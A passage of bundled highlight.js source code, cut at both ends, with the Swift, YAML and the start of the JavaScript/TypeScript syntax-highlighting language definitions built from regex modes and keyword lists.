	    begin: concat(rawDelimiter, /"/),
	    end: concat(/"/, rawDelimiter),
	    contains: [
	      ESCAPED_CHARACTER(rawDelimiter),
	      INTERPOLATION(rawDelimiter)
	    ]
	  });
	  const STRING = {
	    className: 'string',
	    variants: [
	      MULTILINE_STRING(),
	      MULTILINE_STRING("#"),
	      MULTILINE_STRING("##"),
	      MULTILINE_STRING("###"),
	      SINGLE_LINE_STRING(),
	      SINGLE_LINE_STRING("#"),
	      SINGLE_LINE_STRING("##"),
	      SINGLE_LINE_STRING("###")
	    ]
	  };

	  // https://docs.swift.org/swift-book/ReferenceManual/LexicalStructure.html#ID412
	  const QUOTED_IDENTIFIER = { match: concat(/`/, identifier, /`/) };
	  const IMPLICIT_PARAMETER = {
	    className: 'variable',
	    match: /\$\d+/
	  };
	  const PROPERTY_WRAPPER_PROJECTION = {
	    className: 'variable',
	    match: `\\$${identifierCharacter}+`
	  };
	  const IDENTIFIERS = [
	    QUOTED_IDENTIFIER,
	    IMPLICIT_PARAMETER,
	    PROPERTY_WRAPPER_PROJECTION
	  ];

	  // https://docs.swift.org/swift-book/ReferenceManual/Attributes.html
	  const AVAILABLE_ATTRIBUTE = {
	    match: /(@|#(un)?)available/,
	    className: "keyword",
	    starts: { contains: [
	      {
	        begin: /\(/,
	        end: /\)/,
	        keywords: availabilityKeywords,
	        contains: [
	          ...OPERATORS,
	          NUMBER,
	          STRING
	        ]
	      }
	    ] }
	  };
	  const KEYWORD_ATTRIBUTE = {
	    className: 'keyword',
	    match: concat(/@/, either(...keywordAttributes))
	  };
	  const USER_DEFINED_ATTRIBUTE = {
	    className: 'meta',
	    match: concat(/@/, identifier)
	  };
	  const ATTRIBUTES = [
	    AVAILABLE_ATTRIBUTE,
	    KEYWORD_ATTRIBUTE,
	    USER_DEFINED_ATTRIBUTE
	  ];

	  // https://docs.swift.org/swift-book/ReferenceManual/Types.html
	  const TYPE = {
	    match: lookahead(/\b[A-Z]/),
	    relevance: 0,
	    contains: [
	      { // Common Apple frameworks, for relevance boost
	        className: 'type',
	        match: concat(/(AV|CA|CF|CG|CI|CL|CM|CN|CT|MK|MP|MTK|MTL|NS|SCN|SK|UI|WK|XC)/, identifierCharacter, '+')
	      },
	      { // Type identifier
	        className: 'type',
	        match: typeIdentifier,
	        relevance: 0
	      },
	      { // Optional type
	        match: /[?!]+/,
	        relevance: 0
	      },
	      { // Variadic parameter
	        match: /\.\.\./,
	        relevance: 0
	      },
	      { // Protocol composition
	        match: concat(/\s+&\s+/, lookahead(typeIdentifier)),
	        relevance: 0
	      }
	    ]
	  };
	  const GENERIC_ARGUMENTS = {
	    begin: /</,
	    end: />/,
	    keywords: KEYWORDS,
	    contains: [
	      ...COMMENTS,
	      ...KEYWORD_MODES,
	      ...ATTRIBUTES,
	      OPERATOR_GUARD,
	      TYPE
	    ]
	  };
	  TYPE.contains.push(GENERIC_ARGUMENTS);

	  // https://docs.swift.org/swift-book/ReferenceManual/Expressions.html#ID552
	  // Prevents element names from being highlighted as keywords.
	  const TUPLE_ELEMENT_NAME = {
	    match: concat(identifier, /\s*:/),
	    keywords: "_|0",
	    relevance: 0
	  };
	  // Matches tuples as well as the parameter list of a function type.
	  const TUPLE = {
	    begin: /\(/,
	    end: /\)/,
	    relevance: 0,
	    keywords: KEYWORDS,
	    contains: [
	      'self',
	      TUPLE_ELEMENT_NAME,
	      ...COMMENTS,
	      ...KEYWORD_MODES,
	      ...BUILT_INS,
	      ...OPERATORS,
	      NUMBER,
	      STRING,
	      ...IDENTIFIERS,
	      ...ATTRIBUTES,
	      TYPE
	    ]
	  };

	  const GENERIC_PARAMETERS = {
	    begin: /</,
	    end: />/,
	    contains: [
	      ...COMMENTS,
	      TYPE
	    ]
	  };
	  const FUNCTION_PARAMETER_NAME = {
	    begin: either(
	      lookahead(concat(identifier, /\s*:/)),
	      lookahead(concat(identifier, /\s+/, identifier, /\s*:/))
	    ),
	    end: /:/,
	    relevance: 0,
	    contains: [
	      {
	        className: 'keyword',
	        match: /\b_\b/
	      },
	      {
	        className: 'params',
	        match: identifier
	      }
	    ]
	  };
	  const FUNCTION_PARAMETERS = {
	    begin: /\(/,
	    end: /\)/,
	    keywords: KEYWORDS,
	    contains: [
	      FUNCTION_PARAMETER_NAME,
	      ...COMMENTS,
	      ...KEYWORD_MODES,
	      ...OPERATORS,
	      NUMBER,
	      STRING,
	      ...ATTRIBUTES,
	      TYPE,
	      TUPLE
	    ],
	    endsParent: true,
	    illegal: /["']/
	  };
	  // https://docs.swift.org/swift-book/ReferenceManual/Declarations.html#ID362
	  const FUNCTION = {
	    match: [
	      /func/,
	      /\s+/,
	      either(QUOTED_IDENTIFIER.match, identifier, operator)
	    ],
	    className: {
	      1: "keyword",
	      3: "title.function"
	    },
	    contains: [
	      GENERIC_PARAMETERS,
	      FUNCTION_PARAMETERS,
	      WHITESPACE
	    ],
	    illegal: [
	      /\[/,
	      /%/
	    ]
	  };

	  // https://docs.swift.org/swift-book/ReferenceManual/Declarations.html#ID375
	  // https://docs.swift.org/swift-book/ReferenceManual/Declarations.html#ID379
	  const INIT_SUBSCRIPT = {
	    match: [
	      /\b(?:subscript|init[?!]?)/,
	      /\s*(?=[<(])/,
	    ],
	    className: { 1: "keyword" },
	    contains: [
	      GENERIC_PARAMETERS,
	      FUNCTION_PARAMETERS,
	      WHITESPACE
	    ],
	    illegal: /\[|%/
	  };
	  // https://docs.swift.org/swift-book/ReferenceManual/Declarations.html#ID380
	  const OPERATOR_DECLARATION = {
	    match: [
	      /operator/,
	      /\s+/,
	      operator
	    ],
	    className: {
	      1: "keyword",
	      3: "title"
	    }
	  };

	  // https://docs.swift.org/swift-book/ReferenceManual/Declarations.html#ID550
	  const PRECEDENCEGROUP = {
	    begin: [
	      /precedencegroup/,
	      /\s+/,
	      typeIdentifier
	    ],
	    className: {
	      1: "keyword",
	      3: "title"
	    },
	    contains: [ TYPE ],
	    keywords: [
	      ...precedencegroupKeywords,
	      ...literals
	    ],
	    end: /}/
	  };

	  // Add supported submodes to string interpolation.
	  for (const variant of STRING.variants) {
	    const interpolation = variant.contains.find(mode => mode.label === "interpol");
	    // TODO: Interpolation can contain any expression, so there's room for improvement here.
	    interpolation.keywords = KEYWORDS;
	    const submodes = [
	      ...KEYWORD_MODES,
	      ...BUILT_INS,
	      ...OPERATORS,
	      NUMBER,
	      STRING,
	      ...IDENTIFIERS
	    ];
	    interpolation.contains = [
	      ...submodes,
	      {
	        begin: /\(/,
	        end: /\)/,
	        contains: [
	          'self',
	          ...submodes
	        ]
	      }
	    ];
	  }

	  return {
	    name: 'Swift',
	    keywords: KEYWORDS,
	    contains: [
	      ...COMMENTS,
	      FUNCTION,
	      INIT_SUBSCRIPT,
	      {
	        beginKeywords: 'struct protocol class extension enum actor',
	        end: '\\{',
	        excludeEnd: true,
	        keywords: KEYWORDS,
	        contains: [
	          hljs.inherit(hljs.TITLE_MODE, {
	            className: "title.class",
	            begin: /[A-Za-z$_][\u00C0-\u02B80-9A-Za-z$_]*/
	          }),
	          ...KEYWORD_MODES
	        ]
	      },
	      OPERATOR_DECLARATION,
	      PRECEDENCEGROUP,
	      {
	        beginKeywords: 'import',
	        end: /$/,
	        contains: [ ...COMMENTS ],
	        relevance: 0
	      },
	      ...KEYWORD_MODES,
	      ...BUILT_INS,
	      ...OPERATORS,
	      NUMBER,
	      STRING,
	      ...IDENTIFIERS,
	      ...ATTRIBUTES,
	      TYPE,
	      TUPLE
	    ]
	  };
	}

	swift_1 = swift;
	return swift_1;
}

/*
Language: YAML
Description: Yet Another Markdown Language
Author: Stefan Wienert <stwienert@gmail.com>
Contributors: Carl Baxter <carl@cbax.tech>
Requires: ruby.js
Website: https://yaml.org
Category: common, config
*/

var yaml_1;
var hasRequiredYaml;

function requireYaml () {
	if (hasRequiredYaml) return yaml_1;
	hasRequiredYaml = 1;
	function yaml(hljs) {
	  const LITERALS = 'true false yes no null';

	  // YAML spec allows non-reserved URI characters in tags.
	  const URI_CHARACTERS = '[\\w#;/?:@&=+$,.~*\'()[\\]]+';

	  // Define keys as starting with a word character
	  // ...containing word chars, spaces, colons, forward-slashes, hyphens and periods
	  // ...and ending with a colon followed immediately by a space, tab or newline.
	  // The YAML spec allows for much more than this, but this covers most use-cases.
	  const KEY = {
	    className: 'attr',
	    variants: [
	      { begin: '\\w[\\w :\\/.-]*:(?=[ \t]|$)' },
	      { // double quoted keys
	        begin: '"\\w[\\w :\\/.-]*":(?=[ \t]|$)' },
	      { // single quoted keys
	        begin: '\'\\w[\\w :\\/.-]*\':(?=[ \t]|$)' }
	    ]
	  };

	  const TEMPLATE_VARIABLES = {
	    className: 'template-variable',
	    variants: [
	      { // jinja templates Ansible
	        begin: /\{\{/,
	        end: /\}\}/
	      },
	      { // Ruby i18n
	        begin: /%\{/,
	        end: /\}/
	      }
	    ]
	  };
	  const STRING = {
	    className: 'string',
	    relevance: 0,
	    variants: [
	      {
	        begin: /'/,
	        end: /'/
	      },
	      {
	        begin: /"/,
	        end: /"/
	      },
	      { begin: /\S+/ }
	    ],
	    contains: [
	      hljs.BACKSLASH_ESCAPE,
	      TEMPLATE_VARIABLES
	    ]
	  };

	  // Strings inside of value containers (objects) can't contain braces,
	  // brackets, or commas
	  const CONTAINER_STRING = hljs.inherit(STRING, { variants: [
	    {
	      begin: /'/,
	      end: /'/
	    },
	    {
	      begin: /"/,
	      end: /"/
	    },
	    { begin: /[^\s,{}[\]]+/ }
	  ] });

	  const DATE_RE = '[0-9]{4}(-[0-9][0-9]){0,2}';
	  const TIME_RE = '([Tt \\t][0-9][0-9]?(:[0-9][0-9]){2})?';
	  const FRACTION_RE = '(\\.[0-9]*)?';
	  const ZONE_RE = '([ \\t])*(Z|[-+][0-9][0-9]?(:[0-9][0-9])?)?';
	  const TIMESTAMP = {
	    className: 'number',
	    begin: '\\b' + DATE_RE + TIME_RE + FRACTION_RE + ZONE_RE + '\\b'
	  };

	  const VALUE_CONTAINER = {
	    end: ',',
	    endsWithParent: true,
	    excludeEnd: true,
	    keywords: LITERALS,
	    relevance: 0
	  };
	  const OBJECT = {
	    begin: /\{/,
	    end: /\}/,
	    contains: [ VALUE_CONTAINER ],
	    illegal: '\\n',
	    relevance: 0
	  };
	  const ARRAY = {
	    begin: '\\[',
	    end: '\\]',
	    contains: [ VALUE_CONTAINER ],
	    illegal: '\\n',
	    relevance: 0
	  };

	  const MODES = [
	    KEY,
	    {
	      className: 'meta',
	      begin: '^---\\s*$',
	      relevance: 10
	    },
	    { // multi line string
	      // Blocks start with a | or > followed by a newline
	      //
	      // Indentation of subsequent lines must be the same to
	      // be considered part of the block
	      className: 'string',
	      begin: '[\\|>]([1-9]?[+-])?[ ]*\\n( +)[^ ][^\\n]*\\n(\\2[^\\n]+\\n?)*'
	    },
	    { // Ruby/Rails erb
	      begin: '<%[%=-]?',
	      end: '[%-]?%>',
	      subLanguage: 'ruby',
	      excludeBegin: true,
	      excludeEnd: true,
	      relevance: 0
	    },
	    { // named tags
	      className: 'type',
	      begin: '!\\w+!' + URI_CHARACTERS
	    },
	    // https://yaml.org/spec/1.2/spec.html#id2784064
	    { // verbatim tags
	      className: 'type',
	      begin: '!<' + URI_CHARACTERS + ">"
	    },
	    { // primary tags
	      className: 'type',
	      begin: '!' + URI_CHARACTERS
	    },
	    { // secondary tags
	      className: 'type',
	      begin: '!!' + URI_CHARACTERS
	    },
	    { // fragment id &ref
	      className: 'meta',
	      begin: '&' + hljs.UNDERSCORE_IDENT_RE + '$'
	    },
	    { // fragment reference *ref
	      className: 'meta',
	      begin: '\\*' + hljs.UNDERSCORE_IDENT_RE + '$'
	    },
	    { // array listing
	      className: 'bullet',
	      // TODO: remove |$ hack when we have proper look-ahead support
	      begin: '-(?=[ ]|$)',
	      relevance: 0
	    },
	    hljs.HASH_COMMENT_MODE,
	    {
	      beginKeywords: LITERALS,
	      keywords: { literal: LITERALS }
	    },
	    TIMESTAMP,
	    // numbers are any valid C-style number that
	    // sit isolated from other words
	    {
	      className: 'number',
	      begin: hljs.C_NUMBER_RE + '\\b',
	      relevance: 0
	    },
	    OBJECT,
	    ARRAY,
	    STRING
	  ];

	  const VALUE_MODES = [ ...MODES ];
	  VALUE_MODES.pop();
	  VALUE_MODES.push(CONTAINER_STRING);
	  VALUE_CONTAINER.contains = VALUE_MODES;

	  return {
	    name: 'YAML',
	    case_insensitive: true,
	    aliases: [ 'yml' ],
	    contains: MODES
	  };
	}

	yaml_1 = yaml;
	return yaml_1;
}

var typescript_1;
var hasRequiredTypescript;

function requireTypescript () {
	if (hasRequiredTypescript) return typescript_1;
	hasRequiredTypescript = 1;
	const IDENT_RE = '[A-Za-z$_][0-9A-Za-z$_]*';
	const KEYWORDS = [
	  "as", // for exports
	  "in",
	  "of",
	  "if",
	  "for",
	  "while",
	  "finally",
	  "var",
	  "new",
	  "function",
	  "do",
	  "return",
	  "void",
	  "else",
	  "break",
	  "catch",
	  "instanceof",
	  "with",
	  "throw",
	  "case",
	  "default",
	  "try",
	  "switch",
	  "continue",
	  "typeof",
	  "delete",
	  "let",
	  "yield",
	  "const",
	  "class",
	  // JS handles these with a special rule
	  // "get",
	  // "set",
	  "debugger",
	  "async",
	  "await",
	  "static",
	  "import",
	  "from",
	  "export",
	  "extends"
	];
	const LITERALS = [
	  "true",
	  "false",
	  "null",
	  "undefined",
	  "NaN",
	  "Infinity"
	];

	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects
	const TYPES = [
	  // Fundamental objects
	  "Object",
	  "Function",
	  "Boolean",
	  "Symbol",
	  // numbers and dates
	  "Math",
	  "Date",
	  "Number",
	  "BigInt",
	  // text
	  "String",
	  "RegExp",
	  // Indexed collections
	  "Array",
	  "Float32Array",
	  "Float64Array",
	  "Int8Array",
	  "Uint8Array",
	  "Uint8ClampedArray",
	  "Int16Array",
	  "Int32Array",
	  "Uint16Array",
	  "Uint32Array",
	  "BigInt64Array",
	  "BigUint64Array",
	  // Keyed collections
	  "Set",
	  "Map",
	  "WeakSet",
	  "WeakMap",
	  // Structured data
	  "ArrayBuffer",
	  "SharedArrayBuffer",
	  "Atomics",
	  "DataView",
	  "JSON",
	  // Control abstraction objects
	  "Promise",
	  "Generator",
	  "GeneratorFunction",
	  "AsyncFunction",
	  // Reflection
	  "Reflect",
	  "Proxy",
	  // Internationalization
	  "Intl",
	  // WebAssembly
	  "WebAssembly"
	];

	const ERROR_TYPES = [
	  "Error",
	  "EvalError",
	  "InternalError",
	  "RangeError",
	  "ReferenceError",
	  "SyntaxError",
	  "TypeError",
	  "URIError"
	];

	const BUILT_IN_GLOBALS = [
	  "setInterval",
	  "setTimeout",
	  "clearInterval",
	  "clearTimeout",

	  "require",
	  "exports",

	  "eval",
	  "isFinite",
	  "isNaN",
	  "parseFloat",
	  "parseInt",
	  "decodeURI",
	  "decodeURIComponent",
	  "encodeURI",
	  "encodeURIComponent",
	  "escape",
	  "unescape"
	];

	const BUILT_IN_VARIABLES = [
	  "arguments",
	  "this",
	  "super",
	  "console",
	  "window",
	  "document",
	  "localStorage",
	  "module",
	  "global" // Node.js
	];

	const BUILT_INS = [].concat(
	  BUILT_IN_GLOBALS,
	  TYPES,
	  ERROR_TYPES
	);

	/*
	Language: JavaScript
	Description: JavaScript (JS) is a lightweight, interpreted, or just-in-time compiled programming language with first-class functions.
	Category: common, scripting, web
	Website: https://developer.mozilla.org/en-US/docs/Web/JavaScript
	*/

	/** @type LanguageFn */
	function javascript(hljs) {
	  const regex = hljs.regex;
	  /**
	   * Takes a string like "<Booger" and checks to see
	   * if we can find a matching "</Booger" later in the
	   * content.
	   * @param {RegExpMatchArray} match
	   * @param {{after:number}} param1
	   */
	  const hasClosingTag = (match, { after }) => {
	    const tag = "</" + match[0].slice(1);
	    const pos = match.input.indexOf(tag, after);
	    return pos !== -1;
	  };

	  const IDENT_RE$1 = IDENT_RE;
	  const FRAGMENT = {
	    begin: '<>',
	    end: '</>'
	  };
	  // to avoid some special cases inside isTrulyOpeningTag
	  const XML_SELF_CLOSING = /<[A-Za-z0-9\\._:-]+\s*\/>/;
	  const XML_TAG = {
	    begin: /<[A-Za-z0-9\\._:-]+/,
	    end: /\/[A-Za-z0-9\\._:-]+>|\/>/,
	    /**
	     * @param {RegExpMatchArray} match
	     * @param {CallbackResponse} response
	     */
	    isTrulyOpeningTag: (match, response) => {
	      const afterMatchIndex = match[0].length + match.index;
	      const nextChar = match.input[afterMatchIndex];
	      if (
	        // HTML should not include another raw `<` inside a tag
	        // nested type?
	        // `<Array<Array<number>>`, etc.
	        nextChar === "<" ||
	        // the , gives away that this is not HTML
	        // `<T, A extends keyof T, V>`
	        nextChar === ",") {
	        response.ignoreMatch();
	        return;
	      }

	      // `<something>`
	      // Quite possibly a tag, lets look for a matching closing tag...
	      if (nextChar === ">") {
	        // if we cannot find a matching closing tag, then we
	        // will ignore it
	        if (!hasClosingTag(match, { after: afterMatchIndex })) {
	          response.ignoreMatch();
	        }
	      }

	      // `<blah />` (self-closing)
	      // handled by simpleSelfClosing rule

	      // `<From extends string>`
	      // technically this could be HTML, but it smells like a type
	      let m;
	      const afterMatch = match.input.substring(afterMatchIndex);
	      // NOTE: This is ugh, but added specifically for https://github.com/highlightjs/highlight.js/issues/3276
	      if ((m = afterMatch.match(/^\s+extends\s+/))) {
	        if (m.index === 0) {
	          response.ignoreMatch();
	          // eslint-disable-next-line no-useless-return
	          return;
	        }
	      }
	    }
	  };
	  const KEYWORDS$1 = {
	    $pattern: IDENT_RE,
	    keyword: KEYWORDS,
	    literal: LITERALS,
	    built_in: BUILT_INS,
	    "variable.language": BUILT_IN_VARIABLES
	  };

	  // https://tc39.es/ecma262/#sec-literals-numeric-literals
	  const decimalDigits = '[0-9](_?[0-9])*';
	  const frac = `\\.(${decimalDigits})`;
	  // DecimalIntegerLiteral, including Annex B NonOctalDecimalIntegerLiteral
	  // https://tc39.es/ecma262/#sec-additional-syntax-numeric-literals
	  const decimalInteger = `0|[1-9](_?[0-9])*|0[0-7]*[89][0-9]*`;
	  const NUMBER = {
	    className: 'number',
	    variants: [
	      // DecimalLiteral
	      { begin: `(\\b(${decimalInteger})((${frac})|\\.)?|(${frac}))` +
	        `[eE][+-]?(${decimalDigits})\\b` },
	      { begin: `\\b(${decimalInteger})\\b((${frac})\\b|\\.)?|(${frac})\\b` },

	      // DecimalBigIntegerLiteral
	      { begin: `\\b(0|[1-9](_?[0-9])*)n\\b` },

	      // NonDecimalIntegerLiteral
	      { begin: "\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*n?\\b" },
	      { begin: "\\b0[bB][0-1](_?[0-1])*n?\\b" },
	      { begin: "\\b0[oO][0-7](_?[0-7])*n?\\b" },

	      // LegacyOctalIntegerLiteral (does not include underscore separators)
	      // https://tc39.es/ecma262/#sec-additional-syntax-numeric-literals
	      { begin: "\\b0[0-7]+n?\\b" },
	    ],
	    relevance: 0
	  };

	  const SUBST = {
	    className: 'subst',
	    begin: '\\$\\{',
	    end: '\\}',
	    keywords: KEYWORDS$1,
	    contains: [] // defined later
	  };
	  const HTML_TEMPLATE = {
	    begin: 'html`',
	    end: '',
	    starts: {
	      end: '`',
	      returnEnd: false,
	      contains: [
	        hljs.BACKSLASH_ESCAPE,
	        SUBST
	      ],
	      subLanguage: 'xml'
	    }
	  };
	  const CSS_TEMPLATE = {
	    begin: 'css`',
	    end: '',
	    starts: {
	      end: '`',
	      returnEnd: false,
	      contains: [
	        hljs.BACKSLASH_ESCAPE,
	        SUBST
	      ],
	      subLanguage: 'css'
	    }
	  };
	  const TEMPLATE_STRING = {
	    className: 'string',
	    begin: '`',
	    end: '`',
	    contains: [
	      hljs.BACKSLASH_ESCAPE,
	      SUBST
	    ]
	  };
	  const JSDOC_COMMENT = hljs.COMMENT(
	    /\/\*\*(?!\/)/,
	    '\\*/',
	    {
	      relevance: 0,
	      contains: [
	        {
	          begin: '(?=@[A-Za-z]+)',
	          relevance: 0,
	          contains: [
	            {
	              className: 'doctag',
	              begin: '@[A-Za-z]+'
	            },
	            {
	              className: 'type',
	              begin: '\\{',
	              end: '\\}',
	              excludeEnd: true,
	              excludeBegin: true,
	              relevance: 0
	            },
	            {
	              className: 'variable',
	              begin: IDENT_RE$1 + '(?=\\s*(-)|$)',
	              endsParent: true,
	              relevance: 0
	            },
	            // eat spaces (not newlines) so we can find
	            // types or variables
	            {
	              begin: /(?=[^\n])\s/,
	              relevance: 0
	            }
	          ]
	        }
	      ]
	    }
	  );
	  const COMMENT = {
	    className: "comment",
	    variants: [
	      JSDOC_COMMENT,
	      hljs.C_BLOCK_COMMENT_MODE,
	      hljs.C_LINE_COMMENT_MODE
	    ]
	  };
	  const SUBST_INTERNALS = [
	    hljs.APOS_STRING_MODE,
	    hljs.QUOTE_STRING_MODE,
	    HTML_TEMPLATE,
	    CSS_TEMPLATE,
	    TEMPLATE_STRING,
	    NUMBER,
	    // This is intentional:
	    // See https://github.com/highlightjs/highlight.js/issues/3288
	    // hljs.REGEXP_MODE
	  ];
	  SUBST.contains = SUBST_INTERNALS
	    .concat({
	      // we need to pair up {} inside our subst to prevent
	      // it from ending too early by matching another }
	      begin: /\{/,
	      end: /\}/,
	      keywords: KEYWORDS$1,
	      contains: [
	        "self"
	      ].concat(SUBST_INTERNALS)
	    });
	  const SUBST_AND_COMMENTS = [].concat(COMMENT, SUBST.contains);
	  const PARAMS_CONTAINS = SUBST_AND_COMMENTS.concat([
	    // eat recursive parens in sub expressions
	    {
	      begin: /\(/,
	      end: /\)/,
	      keywords: KEYWORDS$1,
	      contains: ["self"].concat(SUBST_AND_COMMENTS)
	    }
	  ]);
	  const PARAMS = {
	    className: 'params',
	    begin: /\(/,
	    end: /\)/,
	    excludeBegin: true,
	    excludeEnd: true,
	    keywords: KEYWORDS$1,
	    contains: PARAMS_CONTAINS
	  };

	  // ES6 classes
	  const CLASS_OR_EXTENDS = {
	    variants: [
	      // class Car extends vehicle
	      {
	        match: [
	          /class/,
	          /\s+/,
	          IDENT_RE$1,
	          /\s+/,
	          /extends/,
	          /\s+/,
	          regex.concat(IDENT_RE$1, "(", regex.concat(/\./, IDENT_RE$1), ")*")
	        ],
	        scope: {
	          1: "keyword",
	          3: "title.class",
	          5: "keyword",
	          7: "title.class.inherited"
	        }
	      },
	      // class Car
	      {
	        match: [
	          /class/,
	          /\s+/,
	          IDENT_RE$1
	        ],
	        scope: {
	          1: "keyword",
	          3: "title.class"
	        }
	      },

	    ]
	  };

	  const CLASS_REFERENCE = {
	    relevance: 0,
	    match:
	    regex.either(
	      // Hard coded exceptions
	      /\bJSON/,
	      // Float32Array, OutT
	      /\b[A-Z][a-z]+([A-Z][a-z]*|\d)*/,
	      // CSSFactory, CSSFactoryT
	      /\b[A-Z]{2,}([A-Z][a-z]+|\d)+([A-Z][a-z]*)*/,
	      // FPs, FPsT
	      /\b[A-Z]{2,}[a-z]+([A-Z][a-z]+|\d)*([A-Z][a-z]*)*/,
	      // P
	      // single letters are not highlighted
	      // BLAH
	      // this will be flagged as a UPPER_CASE_CONSTANT instead
	    ),
	    className: "title.class",
	    keywords: {
	      _: [
	        // se we still get relevance credit for JS library classes
	        ...TYPES,
	        ...ERROR_TYPES
	      ]
	    }
	  };

	  const USE_STRICT = {
	    label: "use_strict",
	    className: 'meta',
	    relevance: 10,
	    begin: /^\s*['"]use (strict|asm)['"]/
	  };

	  const FUNCTION_DEFINITION = {
	    variants: [
	      {
	        match: [
	          /function/,
	          /\s+/,
	          IDENT_RE$1,
	          /(?=\s*\()/
	        ]
	      },
	      // anonymous function
	      {
	        match: [
	          /function/,
	          /\s*(?=\()/
	        ]
	      }
	    ],
	    className: {
	      1: "keyword",
	      3: "title.function"
	    },
	    label: "func.def",
	    contains: [ PARAMS ],
	    illegal: /%/
	  };

	  const UPPER_CASE_CONSTANT = {
	    relevance: 0,
	    match: /\b[A-Z][A-Z_0-9]+\b/,
	    className: "variable.constant"
	  };

	  function noneOf(list) {
	    return regex.concat("(?!", list.join("|"), ")");
	  }

	  const FUNCTION_CALL = {
	    match: regex.concat(
	      /\b/,
	      noneOf([
	        ...BUILT_IN_GLOBALS,
	        "super"
	      ]),
	      IDENT_RE$1, regex.lookahead(/\(/)),
	    className: "title.function",
	    relevance: 0
	  };

	  const PROPERTY_ACCESS = {
	    begin: regex.concat(/\./, regex.lookahead(
	      regex.concat(IDENT_RE$1, /(?![0-9A-Za-z$_(])/)
	    )),
	    end: IDENT_RE$1,
	    excludeBegin: true,
	    keywords: "prototype",
	    className: "property",
	    relevance: 0
	  };

	  const GETTER_OR_SETTER = {
	    match: [
	      /get|set/,
	      /\s+/,
	      IDENT_RE$1,
	      /(?=\()/
	    ],
	    className: {
	      1: "keyword",
	      3: "title.function"
	    },
	    contains: [
	      { // eat to avoid empty params
	        begin: /\(\)/
	      },
	      PARAMS
	    ]
	  };

	  const FUNC_LEAD_IN_RE = '(\\(' +
	    '[^()]*(\\(' +
	    '[^()]*(\\(' +
	    '[^()]*' +
	    '\\)[^()]*)*' +
	    '\\)[^()]*)*' +
	    '\\)|' + hljs.UNDERSCORE_IDENT_RE + ')\\s*=>';

	  const FUNCTION_VARIABLE = {
	    match: [
	      /const|var|let/, /\s+/,
	      IDENT_RE$1, /\s*/,
	      /=\s*/,
	      /(async\s*)?/, // async is optional
	      regex.lookahead(FUNC_LEAD_IN_RE)
	    ],
	    keywords: "async",
	    className: {
	      1: "keyword",
	      3: "title.function"
	    },
	    contains: [
	      PARAMS
	    ]
	  };

	  return {
	    name: 'Javascript',
	    aliases: ['js', 'jsx', 'mjs', 'cjs'],
	    keywords: KEYWORDS$1,
	    // this will be extended by TypeScript
	    exports: { PARAMS_CONTAINS, CLASS_REFERENCE },
	    illegal: /#(?![$_A-z])/,
	    contains: [
	      hljs.SHEBANG({
	        label: "shebang",
	        binary: "node",
	        relevance: 5
	      }),
	      USE_STRICT,
	      hljs.APOS_STRING_MODE,
	      hljs.QUOTE_STRING_MODE,
	      HTML_TEMPLATE,
	      CSS_TEMPLATE,
	      TEMPLATE_STRING,
	      COMMENT,
	      NUMBER,
	      CLASS_REFERENCE,
	      {
	        className: 'attr',
	        begin: IDENT_RE$1 + regex.lookahead(':'),
	        relevance: 0
	      },
	      FUNCTION_VARIABLE,
	      { // "value" container
	        begin: '(' + hljs.RE_STARTERS_RE + '|\\b(case|return|throw)\\b)\\s*',
	        keywords: 'return throw case',
	        relevance: 0,
	        contains: [
	          COMMENT,
	          hljs.REGEXP_MODE,
	          {
	            className: 'function',
	            // we have to count the parens to make sure we actually have the
	            // correct bounding ( ) before the =>.  There could be any number of
	            // sub-expressions inside also surrounded by parens.
	            begin: FUNC_LEAD_IN_RE,
	            returnBegin: true,
	            end: '\\s*=>',
	            contains: [
	              {
	                className: 'params',
	                variants: [
	                  {
	                    begin: hljs.UNDERSCORE_IDENT_RE,
	                    relevance: 0
	                  },
	                  {
	                    className: null,
	                    begin: /\(\s*\)/,
	                    skip: true
	                  },
	                  {
	                    begin: /\(/,
	                    end: /\)/,
	                    excludeBegin: true,
	                    excludeEnd: true,
	                    keywords: KEYWORDS$1,
	                    contains: PARAMS_CONTAINS
	                  }
	                ]
	              }
	            ]
	          },
	          { // could be a comma delimited list of params to a function call
	            begin: /,/,
	            relevance: 0
	          },
	          {
	            match: /\s+/,
	            relevance: 0
	          },
	          { // JSX
	            variants: [
	              { begin: FRAGMENT.begin, end: FRAGMENT.end },
	              { match: XML_SELF_CLOSING },
	              {
	                begin: XML_TAG.begin,
	                // we carefully check the opening tag to see if it truly
	                // is a tag and not a false positive
	                'on:begin': XML_TAG.isTrulyOpeningTag,
	                end: XML_TAG.end
	              }
	            ],
	            subLanguage: 'xml',
	            contains: [
	              {
	                begin: XML_TAG.begin,
	                end: XML_TAG.end,
	                skip: true,
	                contains: ['self']
	              }
	            ]
	          }
	        ],
	      },
	      FUNCTION_DEFINITION,
	      {
	        // prevent this from getting swallowed up by function
	        // since they appear "function like"
	        beginKeywords: "while if switch catch for"
	      },
	      {
	        // we have to count the parens to make sure we actually have the correct
	        // bounding ( ).  There could be any number of sub-expressions inside
	        // also surrounded by parens.
	        begin: '\\b(?!function)' + hljs.UNDERSCORE_IDENT_RE +
	          '\\(' + // first parens
	          '[^()]*(\\(' +
	            '[^()]*(\\(' +
	              '[^()]*' +
	            '\\)[^()]*)*' +
	          '\\)[^()]*)*' +
	          '\\)\\s*\\{', // end parens
	        returnBegin:true,
	        label: "func.def",
	        contains: [
	          PARAMS,
	          hljs.inherit(hljs.TITLE_MODE, { begin: IDENT_RE$1, className: "title.function" })
	        ]
	      },
	      // catch ... so it won't trigger the property rule below
	      {
	        match: /\.\.\./,
	        relevance: 0
	      },
	      PROPERTY_ACCESS,
	      // hack: prevents detection of keywords in some circumstances
	      // .keyword()
	      // $keyword = x
	      {
	        match: '\\$' + IDENT_RE$1,
	        relevance: 0
	      },
	      {
	        match: [ /\bconstructor(?=\s*\()/ ],
	        className: { 1: "title.function" },
	        contains: [ PARAMS ]
	      },
	      FUNCTION_CALL,
	      UPPER_CASE_CONSTANT,
	      CLASS_OR_EXTENDS,
	      GETTER_OR_SETTER,
	      {
	        match: /\$[(.]/ // relevance booster for a pattern common to JS libs: `$(something)` and `$.something`
	      }
	    ]
	  };
	}

	/*
	Language: TypeScript
	Author: Panu Horsmalahti <panu.horsmalahti@iki.fi>
	Contributors: Ike Ku <dempfi@yahoo.com>
	Description: TypeScript is a strict superset of JavaScript
	Website: https://www.typescriptlang.org
	Category: common, scripting
	*/

	/** @type LanguageFn */
	function typescript(hljs) {
	  const tsLanguage = javascript(hljs);

	  const IDENT_RE$1 = IDENT_RE;
	  const TYPES = [
	    "any",
